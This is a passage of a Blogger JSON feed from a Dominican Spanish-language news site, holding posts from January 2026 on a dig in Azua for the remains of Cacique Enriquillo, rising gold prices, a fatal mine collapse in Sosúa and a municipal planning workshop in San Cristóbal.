\/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (27 Enero 2026).- Desde el dos al 28 de febrero u\u003Cspan\u003En equipo internacional de arqueólogos, encabezado por la dominicana\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EKathleen Martínez Nazar\u003C\/span\u003E, iniciará los trabajos de campo del proyecto\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E“Tras los restos del Cacique Enriquillo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;una investigación que busca localizar las osamentas del legendario\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Elíder indígena\u003C\/span\u003E\u0026nbsp;Enriquillo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas excavaciones se realizarán del\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003E2 al 28 de febrero\u003C\/span\u003E\u0026nbsp;en las ruinas de\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPueblo Viejo\u003C\/span\u003E, en la\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Eprovincia de Azua\u003C\/span\u003E, con el respaldo de la Dirección General de Proyectos Estratégicos y Especiales de la Presidencia (\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPropeep\u003C\/span\u003E) y la\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EFundación Macarrulla\u003C\/span\u003E, refiere una nota de prensa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl director general de\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPropeep\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003ERobert Polanco\u003C\/span\u003E, destacó que la iniciativa forma parte de una visión de país orientada a rescatar y dignificar la memoria histórica. “Rescatar la memoria de Enriquillo es reconocer el valor de la lucha de nuestros\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Epueblos originarios\u003C\/span\u003E”, afirmó.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5514772885206945797\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/durante-todo-febrero-realizaran.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5514772885206945797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5514772885206945797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/durante-todo-febrero-realizaran.html","title":"Durante todo febrero realizarán excavaciones en ruinas Pueblo Viejo de Azua en busca osamentas del cacique Enriquillo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi77UvQftEgA6Zgoy05Tz_l3Y9gtGh-SIJdotGfwzJ7U33uoKwvG24Rb6zQLDzQVUrj8wlpjwAg1AE8kVYtUezF1m_5fwWVhNhC2e1-88U3kwJqrodl6oTg6OtNWyM7I6S15Px_-YP01T53jBMwB56ot7b3GZkW-Llw2wb3b0twNTn7_orqfuhcel_7HSQH\/s72-w640-h360-c\/tras-los-restos-de-enriquillo-la-nueva-excavacion-en-azua-3ad7e356-focus-0-0-608-342%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-541575126095812735"},"published":{"$t":"2026-01-27T12:23:00.006-04:00"},"updated":{"$t":"2026-01-27T12:26:19.857-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El oro sigue pa' rriba y aumenta un 1%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfT_PrcMOvuf68ZFbhlSPCUuYbysRmqZPCHTbAaR8PsTXhUQWVk0-lPl-sv7ksYov2igki2MoLtx_XRLhxZxF4zqxn3pZLU8RtCMNwXQj0rNn0tyxB39gGepx1bSbF3g03n2LeivlXn7Vjdy9rx43RBq8WxGqgcB9b8He-K8SMJvzHA8aNu8ugM1AU6lT\/s900\/Imagen-de-WhatsApp-2025-03-19-a-las-15.10.28_dc80bfe4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfT_PrcMOvuf68ZFbhlSPCUuYbysRmqZPCHTbAaR8PsTXhUQWVk0-lPl-sv7ksYov2igki2MoLtx_XRLhxZxF4zqxn3pZLU8RtCMNwXQj0rNn0tyxB39gGepx1bSbF3g03n2LeivlXn7Vjdy9rx43RBq8WxGqgcB9b8He-K8SMJvzHA8aNu8ugM1AU6lT\/w640-h360\/Imagen-de-WhatsApp-2025-03-19-a-las-15.10.28_dc80bfe4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (27 Enero 2027).- El precio del oro subió más de un 1%, hasta situarse en torno a los 5.080 dólares por onza el martes, tras haber alcanzado un máximo histórico por encima de los 5.110 dólares en la sesión anterior, impulsado por la fuerte demanda de activos refugio en un contexto de\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ecrecientes tensiones comerciales y geopolíticas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl lunes, el presidente Trump amenazó con elevar los aranceles a los automóviles, la madera y los medicamentos procedentes de Corea del Sur, y con aumentar los aranceles sobre otros productos del 15% al ​​25%, alegando la falta de avances en el acuerdo comercial anunciado el año pasado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ELa atención de los inversores se centra ahora en la reunión de política monetaria de dos días de la Reserva Federal de Estados Unidos, que comienza hoy.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ESi bien se espera que los tipos de interés se mantengan sin cambios, los mercados seguirán de cerca las declaraciones del presidente Jerome Powell, especialmente ante la creciente presión de la Casa Blanca para que bajen los tipos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan dir=\"auto\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: times; font-size: x-large; text-align: justify; vertical-align: inherit;\"\u003EEl oro ha subido casi un 17% en lo que va de año, con el repunte impulsado además por las llamadas operaciones de\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003Edevaluación, ya que los inversores se alejan de las divisas y los bonos ante las preocupaciones fiscales, así como por las sólidas compras de los bancos centrales y las sostenidas entradas de fondos cotizados.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/541575126095812735\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-oro-sigue-pa-rriba-y-aumenta-un-1.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/541575126095812735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/541575126095812735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-oro-sigue-pa-rriba-y-aumenta-un-1.html","title":"El oro sigue pa' rriba y aumenta un 1%"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfT_PrcMOvuf68ZFbhlSPCUuYbysRmqZPCHTbAaR8PsTXhUQWVk0-lPl-sv7ksYov2igki2MoLtx_XRLhxZxF4zqxn3pZLU8RtCMNwXQj0rNn0tyxB39gGepx1bSbF3g03n2LeivlXn7Vjdy9rx43RBq8WxGqgcB9b8He-K8SMJvzHA8aNu8ugM1AU6lT\/s72-w640-h360-c\/Imagen-de-WhatsApp-2025-03-19-a-las-15.10.28_dc80bfe4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3956373225595615176"},"published":{"$t":"2026-01-27T11:59:00.001-04:00"},"updated":{"$t":"2026-01-28T09:00:48.260-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Padre e hijo muertos en derrumbe de mina en Sosúa, Puerto Plata"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBzHyotEKbgULe-PhSAgELNLiMem87ZCqYna2_O-WGK0sDfixP1nhN3WvA1CXxts3kPOhZ2JuOywdEmKno-2rQ-F93OtHUKUO86vCXinv2c-4g_o0BC0mPjqWgmQwdUiqpek_XUIi9k0BoKJy7ATeDbEkFpBkuJ0_OjzU8v1qzFhUjfFTOpyBr7DScFnT\/s950\/derrumbe%20moridos%20pp.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBzHyotEKbgULe-PhSAgELNLiMem87ZCqYna2_O-WGK0sDfixP1nhN3WvA1CXxts3kPOhZ2JuOywdEmKno-2rQ-F93OtHUKUO86vCXinv2c-4g_o0BC0mPjqWgmQwdUiqpek_XUIi9k0BoKJy7ATeDbEkFpBkuJ0_OjzU8v1qzFhUjfFTOpyBr7DScFnT\/w640-h314\/derrumbe%20moridos%20pp.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESOSÚA, República Dominicana (27 Enero 2026).- Nicolás\nDomínguez, expresidente del Sindicato de Camioneros de Sosúa, y su hijo Yariel\nDomínguez fallecieron y otra persona resultó herida a consecuencia de un\nderrumbe ocurrido mientras realizaban labores en una mina de materiales ubicada\nen el sector María La O, en la comunidad de Cangrejos, municipio de Sosúa.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades no han ofrecido la identidad de la\npersona que resultó herida en el incidente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl trágico suceso ha provocado profunda consternación\nen el municipio de Sosúa, donde ambos fallecidos eran ampliamente conocidos y\nvalorados como personas trabajadoras y activas en su comunidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3956373225595615176\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/padre-e-hijo-muertos-en-derrumbe-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3956373225595615176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3956373225595615176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/padre-e-hijo-muertos-en-derrumbe-de.html","title":"Padre e hijo muertos en derrumbe de mina en Sosúa, Puerto Plata"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBzHyotEKbgULe-PhSAgELNLiMem87ZCqYna2_O-WGK0sDfixP1nhN3WvA1CXxts3kPOhZ2JuOywdEmKno-2rQ-F93OtHUKUO86vCXinv2c-4g_o0BC0mPjqWgmQwdUiqpek_XUIi9k0BoKJy7ATeDbEkFpBkuJ0_OjzU8v1qzFhUjfFTOpyBr7DScFnT\/s72-w640-h314-c\/derrumbe%20moridos%20pp.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1266696483940712206"},"published":{"$t":"2026-01-27T10:25:00.002-04:00"},"updated":{"$t":"2026-01-27T10:25:41.705-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Finalizada la jornada pedagógica Plan Municipal de Ordenamiento Territorial dirigido a funcionarios del Ayuntamiento de San Cristóbal   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdPEcNimVewqf8sYsNqAJUkDGCN0zTXTU2MNCJ-uaPW873xRtPLGE5p-PTk2LyslXf39p2xH8HJZxv29FwfF82GH5nt22Yy-4cRudnPP8idspgnSORKq8u1zuYsofxUVkGFq5fzmB-YcsKU2GRcPxaL1CoLH-rXn9cEqCkjWB5-toXb56xtwp2isePfBDc\/s1600\/plan%20municipal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdPEcNimVewqf8sYsNqAJUkDGCN0zTXTU2MNCJ-uaPW873xRtPLGE5p-PTk2LyslXf39p2xH8HJZxv29FwfF82GH5nt22Yy-4cRudnPP8idspgnSORKq8u1zuYsofxUVkGFq5fzmB-YcsKU2GRcPxaL1CoLH-rXn9cEqCkjWB5-toXb56xtwp2isePfBDc\/w640-h480\/plan%20municipal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (27 Enero 2026).- Este lunes fue la última jornada\npedagógica del proceso de formulación del Plan Municipal de Ordenamiento\nTerritorial (PMOT)\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E dirigido a funcionarios del Ayuntamiento de San\nCristóbal (AMSC) impartido por el Centro de Planificación y Acción Ecuménica\n(CEPAE).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-DO;\"\u003EEn el taller participó el alcalde Nelson de la Rosa y la vicealcaldesa\nEva Nina.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-DO;\"\u003ETambién el presidente de la Sala Capitular, Noé Arias, y un nutrido\ngrupo de concejales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-DO;\"\u003EEn breves palabras el alcalde Nelson de la Rosa resaltó la participación\ndurante más de ocho meses de directores y encargados del Ayuntamiento en los\ntalleres impartidos por técnicos de la CEPAE\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa jornada fue realizada en un restaurant de esta\nciudad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1266696483940712206\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/finalizada-la-jornada-pedagogica-plan.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1266696483940712206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1266696483940712206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/finalizada-la-jornada-pedagogica-plan.html","title":"Finalizada la jornada pedagógica Plan Municipal de Ordenamiento Territorial dirigido a funcionarios del Ayuntamiento de San Cristóbal   "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdPEcNimVewqf8sYsNqAJUkDGCN0zTXTU2MNCJ-uaPW873xRtPLGE5p-PTk2LyslXf39p2xH8HJZxv29FwfF82GH5nt22Yy-4cRudnPP8idspgnSORKq8u1zuYsofxUVkGFq5fzmB-YcsKU2GRcPxaL1CoLH-rXn9cEqCkjWB5-toXb56xtwp2isePfBDc\/s72-w640-h480-c\/plan%20municipal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-902448302640739913"},"published":{"$t":"2026-01-27T09:16:00.003-04:00"},"updated":{"$t":"2026-01-27T09:16:47.467-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Según CNN: La CIA trabaja para establecer una presencia permanente dentro de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 